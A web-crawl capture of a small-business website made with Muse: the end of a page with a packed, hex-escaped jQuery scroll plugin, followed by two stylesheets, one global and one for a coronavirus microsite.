\x7C\x65\x6E\x61\x62\x6C\x65\x41\x6C\x6C\x7C\x69\x73\x54\x6F\x75\x63\x68\x7C\x73\x63\x72\x6F\x6C\x6C\x7C\x36\x30\x7C\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x31\x65\x33\x7C\x72\x65\x73\x69\x7A\x65\x7C\x64\x65\x73\x74\x72\x6F\x79\x41\x6C\x6C\x7C\x4D\x61\x74\x68\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x63\x65\x69\x6C\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x7C\x31\x30\x30\x7C\x73\x70\x6C\x69\x63\x65\x7C\x6A\x71\x75\x65\x72\x79\x7C\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x73\x6C\x69\x63\x65\x7C\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68\x7C\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x41\x72\x72\x61\x79\x7C\x64\x69\x73\x61\x62\x6C\x65\x41\x6C\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc0c9x1,_0xc0c9x2,_0xc0c9x3,_0xc0c9x4,_0xc0c9x5,_0xc0c9x6){_0xc0c9x5= function(_0xc0c9x3){return (_0xc0c9x3< _0xc0c9x2?_0xd828[4]:_0xc0c9x5(parseInt(_0xc0c9x3/ _0xc0c9x2)))+ ((_0xc0c9x3= _0xc0c9x3% _0xc0c9x2)> 35?String[_0xd828[5]](_0xc0c9x3+ 29):_0xc0c9x3.toString(36))};if(!_0xd828[4][_0xd828[6]](/^/,String)){while(_0xc0c9x3--){_0xc0c9x6[_0xc0c9x5(_0xc0c9x3)]= _0xc0c9x4[_0xc0c9x3]|| _0xc0c9x5(_0xc0c9x3)};_0xc0c9x4= [function(_0xc0c9x5){return _0xc0c9x6[_0xc0c9x5]}];_0xc0c9x5= function(){return _0xd828[7]};_0xc0c9x3= 1};while(_0xc0c9x3--){if(_0xc0c9x4[_0xc0c9x3]){_0xc0c9x1= _0xc0c9x1[_0xd828[6]]( new RegExp(_0xd828[8]+ _0xc0c9x5(_0xc0c9x3)+ _0xd828[8],_0xd828[9]),_0xc0c9x4[_0xc0c9x3])}};return _0xc0c9x1}(_0xd828[0],62,165,_0xd828[3][_0xd828[2]](_0xd828[1]),0,{})) })(jQuery); </script> 
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://adrianmooy.com/css/site_global.css?crc=515096230
body_size: 2379
content:
html{min-height:100%;min-width:100%;-ms-text-size-adjust:none;}body,div,dl,dt,dd,ul,ol,li,nav,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td,a{margin:0px;padding:0px;border-width:0px;border-style:solid;border-color:transparent;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;background-repeat:no-repeat;}button.submit-btn{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.transition{-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;}.transition *{-webkit-transition:inherit;transition:inherit;}table{border-collapse:collapse;border-spacing:0px;}fieldset,img{border:0px;border-style:solid;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}del,ins{text-decoration:none;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:inherit;}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}.form-grp input,.form-grp textarea{-webkit-appearance:none;-webkit-border-radius:0;}body{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;text-align:left;font-size:14px;line-height:17px;word-wrap:break-word;text-rendering:optimizeLegibility;-moz-font-feature-settings:'liga';-ms-font-feature-settings:'liga';-webkit-font-feature-settings:'liga';font-feature-settings:'liga';}a:link{color:#00304C;font-style:normal;font-weight:normal;text-decoration:none;}a:visited{color:#00304C;text-decoration:none;}a:hover{color:#0BAEC2;font-weight:normal;text-decoration:none;}a:active{color:#00304C;text-decoration:none;}a.nontext{color:black;text-decoration:none;font-style:normal;font-weight:normal;}.phone-number-style a:link{color:#FFFFFF;text-decoration:none;}.phone-number-style a:visited{color:#FFFFFF;text-decoration:none;}.phone-number-style a:hover{color:#FFFFFF;text-decoration:none;}.phone-number-style a:active{color:#FFFFFF;text-decoration:none;}.Pagination a:link{color:#7F7F7F;text-decoration:inherit;}.Pagination a:visited{color:#7F7F7F;text-decoration:inherit;}.Pagination a:hover{color:#7F7F7F;text-decoration:inherit;}.Pagination a:active,.Tags a:link{color:#7F7F7F;text-decoration:inherit;}.Tags a:visited{color:#7F7F7F;text-decoration:inherit;}.Tags a:hover{color:#7F7F7F;text-decoration:inherit;}.Tags a:active{color:#7F7F7F;text-decoration:inherit;}.normal_text{color:#000000;direction:ltr;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;font-style:normal;font-weight:normal;letter-spacing:0px;line-height:17px;text-align:left;text-decoration:none;text-indent:0px;text-transform:none;vertical-align:0px;padding:0px;}.Button1{color:#FFFFFF;font-size:16px;text-align:center;padding:0px;}.h2{color:#000000;font-size:30px;text-align:left;padding:0px 0px 40px;}.Body-Text{color:#000000;font-size:14px;line-height:21px;text-align:left;padding:0px 0px 16px;}.h3{color:#282828;font-size:24px;text-align:left;padding:0px 0px 26px;}.Body-Text-White{color:#FFFFFF;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:12px;line-height:18px;text-align:left;padding:0px 0px 16px;}.Scroll-Box-Text{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;padding:0px;}.H3-Sub-Heading{color:#FFFFFF;font-size:16px;letter-spacing:-1px;padding:0px 0px 14px;}.ts01-Body-Sans-Basic{color:#41414B;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-size:15px;text-indent:20px;padding:0px 0px 12px;}.H1-Heading{color:#FFFFFF;font-size:60px;text-align:left;padding:0px;}.H1-ALM-experiment{color:#7F7F7F;font-size:30px;line-height:30px;padding:0px;}.Paragraph-Style{font-size:14px;line-height:21px;padding:0px 0px 16px;}.magicvat1{color:#00304C;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;line-height:14px;text-align:center;padding:10px 0px 0px;}.ad-open-sans-accordian-test{color:#000000;font-size:14px;text-align:left;padding:0px;}.magicvat2,.magicltd2,.magicltd3{color:#00304C;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;line-height:14px;text-align:center;padding:8px 0px 0px;}.magicltd1,.magicratesandallowances1,.magicir351{color:#00304C;font-size:14px;line-height:14px;text-align:center;padding:10px 0px 0px;}.magicratesandallowances2,.magicratesandallowances3,.magicir352,.magicir353{color:#00304C;font-size:14px;line-height:14px;text-align:center;padding:8px 0px 0px;}.phone-number-style1{color:#FFFFFF;font-size:30px;line-height:30px;text-align:center;padding:0px;}.navigation-white{color:#FFFFFF;font-size:12px;line-height:17px;text-align:center;padding:0px;}.H3-ALM{font-size:14px;line-height:23px;text-align:justify;padding:0px 0px 14px;}.Paragraph-Style-1,.H1-for-Mobile{color:#FFFFFF;font-size:24px;line-height:31px;text-align:center;padding:0px;}.Publiz-Post-Paragraphs{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:17px;line-height:27px;padding:10px 0px 0px;}.Icons--Large{color:#FFFFFF;font-size:48px;}.Bold-Text{font-weight:bold;}.Poirot-one-alm{color:#FFFFFF;}.list0 li:before{position:absolute;right:100%;letter-spacing:0px;text-decoration:none;font-weight:normal;font-style:normal;}.rtl-list li:before{right:auto;left:100%;}.nls-None > li:before,.nls-None .list3 > li:before,.nls-None .list6 > li:before{margin-right:6px;content:'•';}.nls-None .list1 > li:before,.nls-None .list4 > li:before,.nls-None .list7 > li:before{margin-right:6px;content:'○';}.nls-None,.nls-None .list1,.nls-None .list2,.nls-None .list3,.nls-None .list4,.nls-None .list5,.nls-None .list6,.nls-None .list7,.nls-None .list8{padding-left:34px;}.nls-None.rtl-list,.nls-None .list1.rtl-list,.nls-None .list2.rtl-list,.nls-None .list3.rtl-list,.nls-None .list4.rtl-list,.nls-None .list5.rtl-list,.nls-None .list6.rtl-list,.nls-None .list7.rtl-list,.nls-None .list8.rtl-list{padding-left:0px;padding-right:34px;}.nls-None .list2 > li:before,.nls-None .list5 > li:before,.nls-None .list8 > li:before{margin-right:6px;content:'-';}.nls-None.rtl-list > li:before,.nls-None .list1.rtl-list > li:before,.nls-None .list2.rtl-list > li:before,.nls-None .list3.rtl-list > li:before,.nls-None .list4.rtl-list > li:before,.nls-None .list5.rtl-list > li:before,.nls-None .list6.rtl-list > li:before,.nls-None .list7.rtl-list > li:before,.nls-None .list8.rtl-list > li:before{margin-right:0px;margin-left:6px;}.TabbedPanelsTab{white-space:nowrap;}.MenuBar .MenuBarView,.MenuBar .SubMenuView{display:block;list-style:none;}.MenuBar .SubMenu{display:none;position:absolute;}.NoWrap{white-space:nowrap;word-wrap:normal;}.rootelem{margin-left:auto;margin-right:auto;}.colelem{display:inline;float:left;clear:both;}.clearfix:after{content:"\0020";visibility:hidden;display:block;height:0px;clear:both;}*:first-child+html .clearfix{zoom:1;}.clip_frame{overflow:hidden;}.popup_anchor{position:relative;width:0px;height:0px;}.allow_click_through *{pointer-events:auto;}.popup_element{z-index:100000;}.svg{display:block;vertical-align:top;}span.wrap{content:'';clear:left;display:block;}span.actAsInlineDiv{display:inline-block;}.position_content,.excludeFromNormalFlow{float:left;}.preload_images{position:absolute;overflow:hidden;left:-9999px;top:-9999px;height:1px;width:1px;}.preload{height:1px;width:1px;}.animateStates{-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;}[data-whatinput="mouse"] *:focus,[data-whatinput="touch"] *:focus,input:focus,textarea:focus{outline:none;}textarea{resize:none;overflow:auto;}.allow_click_through,.fld-prompt{pointer-events:none;}.wrapped-input{position:absolute;top:0px;left:0px;background:transparent;border:none;}.submit-btn{z-index:50000;cursor:pointer;}.anchor_item{width:22px;height:18px;}.MenuBar .SubMenuVisible,.MenuBarVertical .SubMenuVisible,.MenuBar .SubMenu .SubMenuVisible,.popup_element.Active,span.actAsPara,.actAsDiv,a.nonblock.nontext,img.block{display:block;}.widget_invisible,.js .invi,.js .mse_pre_init{visibility:hidden;}.ose_ei{visibility:hidden;z-index:0;}.no_vert_scroll{overflow-y:hidden;}.always_vert_scroll{overflow-y:scroll;}.always_horz_scroll{overflow-x:scroll;}.fullscreen{overflow:hidden;left:0px;top:0px;position:fixed;height:100%;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.fullwidth{position:absolute;}.borderbox{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.scroll_wrapper{position:absolute;overflow:auto;left:0px;right:0px;top:0px;bottom:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.browser_width > *{position:absolute;left:0px;right:0px;}.grpelem,.accordion_wrapper{display:inline;float:left;}.fld-checkbox input[type=checkbox],.fld-radiobutton input[type=radio]{position:absolute;overflow:hidden;clip:rect(0px, 0px, 0px, 0px);height:1px;width:1px;margin:-1px;padding:0px;border:0px;}.fld-checkbox input[type=checkbox] + label,.fld-radiobutton input[type=radio] + label{display:inline-block;background-repeat:no-repeat;cursor:pointer;float:left;width:100%;height:100%;}.pointer_cursor,.fld-recaptcha-mode,.fld-recaptcha-refresh,.fld-recaptcha-help{cursor:pointer;}p,h1,h2,h3,h4,h5,h6,ol,ul,span.actAsPara{max-height:1000000px;}.superscript{vertical-align:super;font-size:66%;line-height:0px;}.subscript{vertical-align:sub;font-size:66%;line-height:0px;}.horizontalSlideShow{-ms-touch-action:pan-y;touch-action:pan-y;}.verticalSlideShow{-ms-touch-action:pan-x;touch-action:pan-x;}.colelem100,.verticalspacer{clear:both;}.list0 li,.MenuBar .MenuItemContainer,.SlideShowContentPanel .fullscreen img,.css_verticalspacer .verticalspacer{position:relative;}.popup_element.Inactive,.js .disn,.js .an_invi,.hidden,.breakpoint{display:none;}#muse_css_mq{position:absolute;display:none;background-color:#FFFFFE;}.fluid_height_spacer{width:0.01px;}.muse_check_css{display:none;position:fixed;}@media screen and (-webkit-min-device-pixel-ratio:0){body{text-rendering:auto;}}

--- FILE ---
content_type: text/css
request_url: https://adrianmooy.com/css/master_copy-of-c-for-coronavirus-microsite.css?crc=4007665571
body_size: 1443
content:
#u108472.PamphletThumbSelected,#u108419.PamphletThumbSelected,#u108459.PamphletThumbSelected{border-radius:0px;}#u108472.PamphletThumbSelected::before{content:"";position:absolute;pointer-events:none;box-shadow:none;}#u108419.PamphletThumbSelected::before{content:"";position:absolute;pointer-events:none;box-shadow:none;}#u108459.PamphletThumbSelected::before{content:"";position:absolute;pointer-events:none;box-shadow:none;}#u116720-7{padding-right:8px;padding-top:4px;}#u116720,#u116720-3,#u116720-5{color:#FC4545;}#u116759-3{vertical-align:top;background:url("../images/u116759-3.png?crc=216477945") no-repeat 0px 0px;}#u116720-9,#u116736-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116736-2{padding-right:8px;padding-top:4px;}#u116760-3{vertical-align:top;background:url("../images/u116760-3.png?crc=216477945") no-repeat 0px 0px;}#u116735-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116735-2{padding-right:8px;padding-top:4px;}#u116758-3{vertical-align:top;background:url("../images/u116758-3.png?crc=216477945") no-repeat 0px 0px;}#u116768-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116768-2{padding-right:8px;padding-top:4px;}#u116721-12{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;}#u116721-12:hover{background-color:#FFFFFF;}#u116721-10{padding-right:8px;padding-top:4px;line-height:0px;}#u116721,#u116721-3{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;line-height:14px;}#u116721-6{font-size:12px;color:#000000;line-height:12px;}#u116721-2,#u116721-5,#u116721-7,#u116721-8{color:#FC4545;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;line-height:14px;}#u116738-3{vertical-align:top;background:url("../images/u116738-3.png?crc=216477945") no-repeat 0px 0px;}#u116734-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116734-2{padding-right:8px;padding-top:4px;}#u116741-3{vertical-align:top;background:url("../images/u116741-3.png?crc=216477945") no-repeat 0px 0px;}#u116722-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116722-2{padding-right:8px;padding-top:4px;}#u116726-3{vertical-align:top;background:url("../images/u116726-3.png?crc=216477945") no-repeat 0px 0px;}#u116770-5{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;}#u116770-3{padding-right:8px;padding-top:4px;}#u116729-5{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116729-3{padding-right:8px;padding-top:4px;}#u116729-2{letter-spacing:-6px;}#u116737-3{vertical-align:top;background:url("../images/u116737-3.png?crc=216477945") no-repeat 0px 0px;}#u116719-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116719-2{padding-right:8px;padding-top:4px;}#u116739-3{vertical-align:top;background:url("../images/u116739-3.png?crc=216477945") no-repeat 0px 0px;}#u116727-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116727-2{padding-right:8px;padding-top:4px;}#u116728-3{vertical-align:top;background:url("../images/u116728-3.png?crc=216477945") no-repeat 0px 0px;}#u116773-5{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;}#u116773-3{padding-right:8px;padding-top:4px;}#u116730-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116730-2{padding-right:8px;padding-top:4px;}#u116740-3{vertical-align:top;background:url("../images/u116740-3.png?crc=216477945") no-repeat 0px 0px;}#u116723-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116723-2{padding-right:8px;padding-top:4px;}#u116742-3{vertical-align:top;background:url("../images/u116742-3.png?crc=216477945") no-repeat 0px 0px;}#u116733-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116733-2{padding-right:8px;padding-top:4px;}#u116725-3{vertical-align:top;background:url("../images/u116725-3.png?crc=216477945") no-repeat 0px 0px;}#u116775-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116775-2{padding-right:8px;padding-top:4px;}#u116745-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116745-2{padding-right:8px;padding-top:4px;}#u116746-3{vertical-align:top;background:url("../images/u116746-3.png?crc=3898419472") no-repeat 0px 0px;}#u116748-3{vertical-align:top;background:url("../images/u116748-3.png?crc=216477945") no-repeat 0px 0px;}#u116743-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116743-2{padding-right:8px;padding-top:4px;}#u116749-3{vertical-align:top;background:url("../images/u116749-3.png?crc=216477945") no-repeat 0px 0px;}#u116747-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116747-2{padding-right:8px;padding-top:4px;}#u116744-3{vertical-align:top;background:url("../images/u116744-3.png?crc=216477945") no-repeat 0px 0px;}#u116777-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116777-2{padding-right:8px;padding-top:4px;}#u116753-3{vertical-align:top;background:url("../images/u116753-3.png?crc=216477945") no-repeat 0px 0px;}#u116750-6{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116750-4{padding-right:8px;padding-top:4px;}#u116754-3{vertical-align:top;background:url("../images/u116754-3.png?crc=216477945") no-repeat 0px 0px;}#u116752-5{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116752-3{padding-right:8px;padding-top:4px;}#u116751-3{vertical-align:top;background:url("../images/u116751-3.png?crc=216477945") no-repeat 0px 0px;}#u116755-5{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;}#u116755-3{padding-right:8px;padding-top:4px;}#u116756-3{vertical-align:top;background:url("../images/u116756-3.png?crc=3898419472") no-repeat 0px 0px;}#u116779-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;}#u116779-2{padding-right:8px;padding-top:4px;}#u116764-3{vertical-align:top;background:url("../images/u116764-3.png?crc=99681345") no-repeat 0px 0px;}#u116761-5{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;}#u116761-3{padding-right:8px;padding-top:4px;}#u116770,#u116773,#u116755,#u116761{color:#11A09F;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116765-3{vertical-align:top;background:url("../images/u116765-3.png?crc=99681345") no-repeat 0px 0px;}#u116763-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116763-2{padding-right:8px;padding-top:4px;}#u116762-3{vertical-align:top;background:url("../images/u116762-3.png?crc=99681345") no-repeat 0px 0px;}#u116766-6{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116766-4{padding-right:8px;padding-top:4px;}#u116750,#u116752,#u116766-2{color:#11A09F;}#u116767-3{vertical-align:top;background:url("../images/u116767-3.png?crc=481470572") no-repeat 0px 0px;}#u116781-4{background-color:transparent;text-align:right;color:#11A09F;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u116736-4:hover,#u116735-4:hover,#u116768-4:hover,#u116734-4:hover,#u116722-4:hover,#u116770-5:hover,#u116729-5:hover,#u116719-4:hover,#u116727-4:hover,#u116773-5:hover,#u116730-4:hover,#u116723-4:hover,#u116733-4:hover,#u116775-4:hover,#u116745-4:hover,#u116743-4:hover,#u116747-4:hover,#u116777-4:hover,#u116750-6:hover,#u116752-5:hover,#u116755-5:hover,#u116779-4:hover,#u116761-5:hover,#u116763-4:hover,#u116766-6:hover,#u116781-4:hover{background-color:#E5F4F8;}#u116781-2{padding-right:8px;padding-top:4px;}#u108427-57{border-style:solid;border-width:1px;border-color:#DCDCDC;background-color:#FFFFFF;border-radius:10px 10px 0px 0px ;}#u108427{line-height:21px;padding-bottom:5px;}#u108427-3{padding-bottom:5px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;line-height:0px;}#u108427-2{font-size:18px;line-height:45px;}#u108427-55 > li:before{content:'►';font-size:10px;color:#145D8F;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u108427-55 .list1 > li:before{content:'•';}#u108427-6{line-height:20px;padding-bottom:5px;}#u108427-9{line-height:20px;padding-bottom:5px;}#u108427-12{line-height:20px;padding-bottom:5px;}#u108427-15{line-height:20px;padding-bottom:5px;}#u108427-18{line-height:20px;padding-bottom:5px;}#u108427-21{line-height:20px;padding-bottom:5px;}#u108427-24{line-height:20px;padding-bottom:5px;}#u108427-27{line-height:20px;padding-bottom:5px;}#u108427-30{line-height:20px;padding-bottom:5px;}#u108427-33{line-height:20px;padding-bottom:5px;}#u108427-36{line-height:20px;padding-bottom:5px;}#u108427-39{line-height:20px;padding-bottom:5px;}#u108427-42{line-height:20px;padding-bottom:5px;}#u108427-48{line-height:20px;padding-bottom:5px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u108427-51{line-height:20px;padding-bottom:5px;}#u108427-54{line-height:20px;padding-bottom:5px;}#u108427-4,#u108427-7,#u108427-10,#u108427-13,#u108427-16,#u108427-19,#u108427-22,#u108427-25,#u108427-28,#u108427-31,#u108427-34,#u108427-37,#u108427-40,#u108427-49,#u108427-52{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u108449-6{background-color:#DCDCDC;border-radius:10px 10px 0px 0px ;line-height:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u108449-4{padding-bottom:16px;padding-top:9px;line-height:0px;}#u108449{line-height:14px;}#u108449-2{font-size:36px;line-height:36px;}#u108449-3{font-size:18px;line-height:18px;}#u108440-4{background-color:transparent;text-align:center;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u108407{background-color:transparent;border-radius:7px;}#u116757-4,#u116724-4,#u116732-4,#u116731-4,#u108434{display:block;vertical-align:top;}#u108462-4{background-color:transparent;font-size:18px;line-height:22px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u134205-6{background-color:transparent;line-height:12px;}#u134205-2{font-size:12px;text-align:center;padding-bottom:0px;color:#FFFFFF;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u134205-4{font-size:12px;padding-bottom:0px;color:#FFFFFF;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u134206{font-size:6px;text-align:center;line-height:6px;padding-bottom:0px;}#u134206-5{font-size:15px;text-align:center;padding-bottom:0px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;line-height:0px;}#u134206-2{font-size:16px;color:#808CE1;line-height:16px;}#u134206-3{color:#808CE1;line-height:15px;}#u134206-4{line-height:15px;}#u108424{box-shadow:4px 4px 8px rgba(0,0,0,0.5);border-style:solid;border-color:#F6F6F6;background-color:#F6F6F6;border-width:0px 0px 1px;}#buttonu108443{border-width:0px;border-color:transparent;background-color:transparent;border-radius:10px;}#u108475,#u108447,#u134206-7,#u108444{background-color:transparent;}#u108532-4{background-color:transparent;text-align:center;font-size:15px;color:#206596;line-height:23px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u108411-4{background-color:transparent;text-align:center;font-size:15px;color:#206596;line-height:23px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u108429-4{background-color:transparent;text-align:center;font-size:15px;color:#206596;line-height:23px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u108446-4{background-color:transparent;text-align:center;font-size:15px;color:#206596;line-height:23px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u108409-4{background-color:transparent;text-align:center;font-size:15px;color:#206596;line-height:23px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u108428-4{background-color:transparent;color:#206596;text-align:left;font-size:15px;letter-spacing:0px;line-height:15px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u108477-6{background-color:transparent;text-align:center;font-size:15px;color:#206596;line-height:15px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u108406-4{background-color:transparent;text-align:center;font-size:15px;color:#206596;line-height:23px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u108532-4:hover,#u108411-4:hover,#u108429-4:hover,#u108446-4:hover,#u108409-4:hover,#u108477-6:hover,#u108406-4:hover{background-color:#DCDCDC;}#u108425{background-color:transparent;-webkit-transform:matrix(0.1908,0.9816,-0.9816,0.1908,20,-2);-ms-transform:matrix(0.1908,0.9816,-0.9816,0.1908,20,-2);transform:matrix(0.1908,0.9816,-0.9816,0.1908,20,-2);}#u108466-2{padding-top:3px;}#u108472{border-width:0px;border-color:transparent;background-color:transparent;}#u108472::before{content:"";position:absolute;pointer-events:none;box-shadow:none;}#u108417-2{padding-top:3px;}#u108419{border-width:0px;border-color:transparent;background-color:transparent;}#u108419::before{content:"";position:absolute;pointer-events:none;box-shadow:none;}#u108478,#u108441,#u108436,#u108401,#u108432{background-color:transparent;}#u108445,#u108479,#u108402,#u108433{display:block;}#u108465,#u108416,#u108456{border-color:#999999;background-color:transparent;border-radius:3px 0px 0px 3px ;}#u108466-4,#u108417-4,#u108457-4{background-color:transparent;color:#19658C;font-size:10px;line-height:10px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u108459{border-width:0px;border-color:transparent;background-color:transparent;}#u108459::before{content:"";position:absolute;pointer-events:none;box-shadow:none;}#u108472:hover,#u108419:hover,#u108459:hover{border-width:0px;border-color:transparent;}#menuu122170,#u122199,#u122200{border-width:0px;background-color:transparent;}#u122203-4{border-width:0px;background-color:transparent;color:#00304C;text-align:center;font-size:15px;letter-spacing:0px;line-height:30px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u122178,#u122181{border-width:0px;background-color:transparent;}#u122182-4{border-width:0px;background-color:transparent;text-align:center;font-size:15px;color:#00304C;line-height:30px;}#u122171,#u122174{border-width:0px;background-color:transparent;}#u122175-4{border-width:0px;background-color:transparent;text-align:center;font-size:15px;color:#00304C;line-height:30px;}#u122185,#u122186{border-width:0px;background-color:transparent;}#u122189-4{border-width:0px;background-color:transparent;text-align:center;font-size:15px;color:#00304C;line-height:30px;}#u122206,#u122209{border-width:0px;background-color:transparent;}#u122211-4{border-width:0px;background-color:transparent;text-align:center;font-size:15px;color:#00304C;line-height:30px;}#u122192,#u122193{border-width:0px;background-color:transparent;}#u122194-4{border-width:0px;background-color:transparent;text-align:center;font-size:15px;color:#00304C;line-height:30px;}#u122213,#u122216{border-width:0px;background-color:transparent;}#u122217-4{border-width:0px;background-color:transparent;text-align:center;font-size:15px;color:#00304C;line-height:30px;}.PamphletWidget .ThumbGroup .Thumb,.PamphletNextButton,.PamphletPrevButton,.PamphletCloseButton,.MenuItem{cursor:pointer;}#u116769-3{vertical-align:top;background:url("../images/u116769-3.png?crc=216477945") no-repeat 0px 0px;}#u116772-3{vertical-align:top;background:url("../images/u116772-3.png?crc=216477945") no-repeat 0px 0px;}#u116774-3{vertical-align:top;background:url("../images/u116774-3.png?crc=216477945") no-repeat 0px 0px;}#u116771-3{vertical-align:top;background:url("../images/u116771-3.png?crc=216477945") no-repeat 0px 0px;}#u116776-3{vertical-align:top;background:url("../images/u116776-3.png?crc=216477945") no-repeat 0px 0px;}#u116778-3{vertical-align:top;background:url("../images/u116778-3.png?crc=216477945") no-repeat 0px 0px;}#u116780-3{vertical-align:top;background:url("../images/u116780-3.png?crc=99681345") no-repeat 0px 0px;}

